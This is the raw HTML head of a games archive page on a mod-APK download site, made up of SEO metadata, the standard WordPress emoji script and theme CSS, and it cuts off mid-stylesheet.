

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkexit.com/category/games/page/4/
body_size: 28109
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Games Archives - Page 4 of 4 - ApkExit</title>
	<link rel="canonical" href="https://apkexit.com/category/games/page/4/" />
	<link rel="prev" href="https://apkexit.com/category/games/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Games Archives - Page 4 of 4 - ApkExit" />
	<meta property="og:url" content="https://apkexit.com/category/games/" />
	<meta property="og:site_name" content="ApkExit" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://apkexit.com/category/games/","url":"https://apkexit.com/category/games/page/4/","name":"Games Archives - Page 4 of 4 - ApkExit","isPartOf":{"@id":"https://apkexit.com/#website"},"primaryImageOfPage":{"@id":"https://apkexit.com/category/games/page/4/#primaryimage"},"image":{"@id":"https://apkexit.com/category/games/page/4/#primaryimage"},"thumbnailUrl":"https://apkexit.com/wp-content/uploads/2025/10/Critical-Ops-Multiplayer-Mod-APK.png","breadcrumb":{"@id":"https://apkexit.com/category/games/page/4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apkexit.com/category/games/page/4/#primaryimage","url":"https://apkexit.com/wp-content/uploads/2025/10/Critical-Ops-Multiplayer-Mod-APK.png","contentUrl":"https://apkexit.com/wp-content/uploads/2025/10/Critical-Ops-Multiplayer-Mod-APK.png","width":512,"height":512,"caption":"Critical Ops Mod Apk"},{"@type":"BreadcrumbList","@id":"https://apkexit.com/category/games/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apkexit.com/"},{"@type":"ListItem","position":2,"name":"Games"}]},{"@type":"WebSite","@id":"https://apkexit.com/#website","url":"https://apkexit.com/","name":"ApkExit","description":"Best Android Apk Mod Apps &amp; Games Store","publisher":{"@id":"https://apkexit.com/#/schema/person/bb114ca468ff1b3b2ffcb338f582bd91"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apkexit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://apkexit.com/#/schema/person/bb114ca468ff1b3b2ffcb338f582bd91","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apkexit.com/#/schema/person/image/","url":"https://apkexit.com/wp-content/uploads/2025/10/logon.png","contentUrl":"https://apkexit.com/wp-content/uploads/2025/10/logon.png","width":300,"height":90,"caption":"admin"},"logo":{"@id":"https://apkexit.com/#/schema/person/image/"},"sameAs":["https://apkexit.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ApkExit &raquo; Feed" href="https://apkexit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ApkExit &raquo; Comments Feed" href="https://apkexit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ApkExit &raquo; Games Category Feed" href="https://apkexit.com/category/games/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apkexit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apkexit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: var(--background);--wp--preset--color--background-1: var(--background-1);--wp--preset--color--text-1: var(--text-1);--wp--preset--color--text-2: var(--text-2);--wp--preset--color--link-text: var(--link-text);--wp--preset--color--color-background: var(--color-background);--wp--preset--color--color-background-hover: var(--color-background-hover);--wp--preset--color--border-color: var(--border-color);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://apkexit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='gp-download-styles-css' href='https://apkexit.com/wp-content/themes/gp-software-pro/assets/css/software-download.css?ver=1760703354' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://apkexit.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.resize-featured-image .post-image img {width: 320px;}
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}

        .menu-toggle .gp-icon {
            display: none !important;
        }
        .menu-toggle .custom-menu-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            height: 100%;
        }
        .menu-toggle .custom-menu-icon svg {
            height: 1.6em;
            width: 1.6em;
        }
    
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lexend+Deca%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=auto&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://apkexit.com/wp-content/uploads/generatepress/style.min.css?ver=1760703355' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://apkexit.com/wp-content/themes/gp-software-pro/style.css?ver=1760703354' media='all' />
<style id='generateblocks-inline-css'>
:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}.gb-element-040fb11f{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}@media (max-width:1024px){.gb-element-040fb11f{margin-left:20px;margin-right:20px}}.gb-element-0fd55bc3{align-items:center;display:flex;justify-content:space-between;margin-bottom:20px;position:relative;z-index:10}.gb-element-6cbd96bb{background-color:#1f1f1f;border-radius:20px;padding:6px}.gb-element-8cabf695{column-gap:10px;display:grid;grid-template-columns:3.5fr 6.5fr;row-gap:10px}@media (max-width:767px){.gb-element-8cabf695{grid-template-columns:1fr}}@media (max-width:767px){.gb-element-0b811184{margin-bottom:-5px}}.gb-element-421163bb{align-items:center;column-gap:10px;display:flex;flex-wrap:wrap;justify-content:center;margin-top:30px;row-gap:10px}@media (max-width:767px){.gb-element-421163bb{flex-wrap:wrap}}.gb-element-7b142cf6{background-color:#f7f7f7;font-size:11px;margin-bottom:30px;min-height:300px;text-align:center}.gb-element-02b87eb5{margin-bottom:30px;position:relative}.gb-element-fa415450{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1px solid var(--border-color);padding:20px}@media (max-width:1024px){.gb-element-fa415450{margin-left:20px;margin-right:20px}}.gb-element-7963c855{align-items:center;display:flex;justify-content:space-between;margin-bottom:25px;position:relative}.gb-element-bc92e128{background-color:#000000;border-radius:30px;padding:6px}.gb-element-24136cee{column-gap:10px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:10px}@media (max-width:1024px){.gb-element-24136cee{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:767px){.gb-element-24136cee{grid-template-columns:repeat(2,minmax(0,1fr))}}.gb-element-310eab0b{align-items:center;display:flex;border:1px solid var(--border-color);border-radius:3px;padding:7px}.gb-element-310eab0b:is(:hover,:focus){transition:all 0.5s ease 0s;box-shadow:0px 0px 5px 2px rgba(0,0,0,0.1)}.gb-element-0a9b0ebd{align-items:center;display:flex;border:1px solid var(--border-color);border-radius:3px;padding:7px}.gb-element-0a9b0ebd:is(:hover,:focus){transition:all 0.5s ease 0s;box-shadow:0px 0px 5px 2px rgba(0,0,0,0.1)}.gb-element-65c5cd5e{align-items:center;display:flex;border:1px solid var(--border-color);border-radius:3px;padding:7px}.gb-element-65c5cd5e:is(:hover,:focus){transition:all 0.5s ease 0s;box-shadow:0px 0px 5px 2px rgba(0,0,0,0.1)}.gb-element-035a628c{align-items:center;display:flex;border:1px solid var(--border-color);border-radius:3px;padding:7px}.gb-element-035a628c:is(:hover,:focus){transition:all 0.5s ease 0s;box-shadow:0px 0px 5px 2px rgba(0,0,0,0.1)}.gb-element-f79e7828{align-items:center;display:flex;border:1px solid var(--border-color);border-radius:3px;padding:7px}.gb-element-f79e7828:is(:hover,:focus){transition:all 0.5s ease 0s;box-shadow:0px 0px 5px 2px rgba(0,0,0,0.1)}.gb-element-11e56f4a{align-items:center;display:flex;border:1px solid var(--border-color);border-radius:3px;padding:7px}.gb-element-11e56f4a:is(:hover,:focus){transition:all 0.5s ease 0s;box-shadow:0px 0px 5px 2px rgba(0,0,0,0.1)}.gb-element-d7419a75{align-items:center;display:flex;border:1px solid var(--border-color);border-radius:3px;padding:7px}.gb-element-d7419a75:is(:hover,:focus){transition:all 0.5s ease 0s;box-shadow:0px 0px 5px 2px rgba(0,0,0,0.1)}.gb-element-541bb281{align-items:center;display:flex;border:1px solid var(--border-color);border-radius:3px;padding:7px}.gb-element-541bb281:is(:hover,:focus){transition:all 0.5s ease 0s;box-shadow:0px 0px 5px 2px rgba(0,0,0,0.1)}.gb-element-286b43c3{align-items:center;display:flex;border:1px solid var(--border-color);border-radius:3px;padding:7px}.gb-element-286b43c3:is(:hover,:focus){transition:all 0.5s ease 0s;box-shadow:0px 0px 5px 2px rgba(0,0,0,0.1)}.gb-element-19e83d4b{align-items:center;display:flex;border:1px solid var(--border-color);border-radius:3px;padding:7px}.gb-element-19e83d4b:is(:hover,:focus){transition:all 0.5s ease 0s;box-shadow:0px 0px 5px 2px rgba(0,0,0,0.1)}.gb-element-2aabf770{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);border:1px solid var(--border-color);padding:20px}@media (max-width:1024px){.gb-element-2aabf770{margin-left:20px;margin-right:20px}}.gb-element-15ae0f3b{align-items:center;display:flex;justify-content:space-between;margin-bottom:25px;position:relative}.gb-element-78eaca4d{background-color:#000000;border-radius:30px;padding:6px}.gb-element-f4ddc9e2{width:30%}.gb-element-d5a1f15e{width:70%}.gb-element-5d9e3f30{background-color:#1f1f1f;margin-top:50px;position:relative}.gb-element-f72c52f1{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);padding-bottom:30px;padding-top:80px;border-bottom:1px solid #737373}@media (max-width:1024px){.gb-element-f72c52f1{margin-left:20px;margin-right:20px}}.gb-element-f21be840{column-gap:20px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:30px}@media (max-width:1024px){.gb-element-f21be840{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:767px){.gb-element-f21be840{grid-template-columns:1fr}}.gb-element-74be1013{padding-left:30px}@media (max-width:1024px){.gb-element-74be1013{padding-left:0px}}.gb-element-5a15680f{column-gap:20px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:20px}@media (max-width:767px){.gb-element-5a15680f{grid-template-columns:repeat(2,minmax(0,1fr))}}.gb-element-45a8bafe{padding-left:30px}@media (max-width:1024px){.gb-element-45a8bafe{padding-left:0px}}.gb-element-736e7d20{padding-left:30px}@media (max-width:1024px){.gb-element-736e7d20{padding-left:0px}}.gb-element-fb9f7d8d{padding-bottom:20px;padding-left:10px;padding-top:30px}.gb-text-462db7ce{background-color:#000000;color:#ffffff;font-size:18px;margin-bottom:0px;border:1.5px solid #232323;border-radius:50px;padding:5px 15px}.gb-text-1b3729ae{font-size:15px;margin-bottom:5px}.gb-text-1b3729ae a{color:var(--text-2)}.gb-text-1b3729ae a:hover{color:var(--text-2)}@media (max-width:1024px){.gb-text-1b3729ae{font-size:15px}}@media (max-width:767px){.gb-text-1b3729ae{font-size:14px;margin-bottom:5px;margin-top:4px}}.gb-text-857a78c5{align-items:center;color:var(--text-2);column-gap:0.5em;display:inline-flex;font-size:12px;padding-right:5px}.gb-text-857a78c5 .gb-shape svg{width:1em;height:1em;fill:currentColor;color:var(--link-text)}@media (max-width:767px){.gb-text-857a78c5{font-size:11px}}.gb-text-85a4d523{align-items:center;color:var(--text-2);column-gap:0.5em;display:inline-flex;font-size:12px}.gb-text-85a4d523 .gb-shape svg{width:1em;height:1em;fill:currentColor;color:var(--link-text)}@media (max-width:767px){.gb-text-85a4d523{font-size:11px}}.gb-text-87d50769{background-color:#ffffff;color:#000000;display:inline-flex;font-size:14px;line-height:1;text-decoration:none;border:1px solid var(--border-color);border-radius:4px;padding:10px 15px}.gb-text-87d50769:is(:hover,:focus){background-color:var(--color-background);color:var(--background)}.gb-text-937d877d{background-color:#ffffff;color:#000000;display:inline-flex;font-size:14px;line-height:1;text-decoration:none;border:1px solid var(--border-color);border-radius:5px;padding:10px 15px}.gb-text-937d877d:is(:hover,:focus){background-color:var(--color-background);color:#ffffff}.gb-text-59f07957{align-items:center;background-color:var(--background);border-bottom-style:solid;border-bottom-width:1.5px;border-left-style:solid;border-left-width:1.5px;border-right-style:solid;border-right-width:1.5px;border-top-style:solid;border-top-width:1.5px;column-gap:0.5em;display:inline-flex;font-size:16px;margin-bottom:0px;border-radius:50px;padding:5px 15px}.gb-text-59f07957 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-176fdfe6{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500}.gb-text-176fdfe6 .gb-shape svg{width:1em;height:1em;fill:currentColor;font-size:1.5em}.gb-text-3888ee23{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500}.gb-text-3888ee23 .gb-shape svg{width:1em;height:1em;fill:currentColor;font-size:1.5em}.gb-text-e183447c{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500}.gb-text-e183447c .gb-shape svg{width:1em;height:1em;fill:currentColor;font-size:1.5em}.gb-text-f5960484{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500}.gb-text-f5960484 .gb-shape svg{width:1em;height:1em;fill:currentColor;font-size:1.5em}.gb-text-5e0ef460{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500}.gb-text-5e0ef460 .gb-shape svg{width:1em;height:1em;fill:currentColor;font-size:1.5em}.gb-text-d4273f25{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500}.gb-text-d4273f25 .gb-shape svg{width:1em;height:1em;fill:currentColor;font-size:1.5em}.gb-text-8e896ca5{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500}.gb-text-8e896ca5 .gb-shape svg{width:1em;height:1em;fill:currentColor;font-size:1.5em}.gb-text-b03b099d{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500}.gb-text-b03b099d .gb-shape svg{width:1em;height:1em;fill:currentColor;font-size:1.5em}.gb-text-f61452cb{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500}.gb-text-f61452cb .gb-shape svg{width:1em;height:1em;fill:currentColor;font-size:1.5em}.gb-text-42dfe743{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:12px;font-weight:500}.gb-text-42dfe743 .gb-shape svg{width:1em;height:1em;fill:currentColor;font-size:1.5em}.gb-text-55287efb{align-items:center;background-color:var(--background);border-bottom-style:solid;border-bottom-width:1.5px;border-left-style:solid;border-left-width:1.5px;border-right-style:solid;border-right-width:1.5px;border-top-style:solid;border-top-width:1.5px;column-gap:0.5em;display:inline-flex;font-size:16px;margin-bottom:0px;border-radius:50px;padding:5px 15px}.gb-text-55287efb .gb-shape 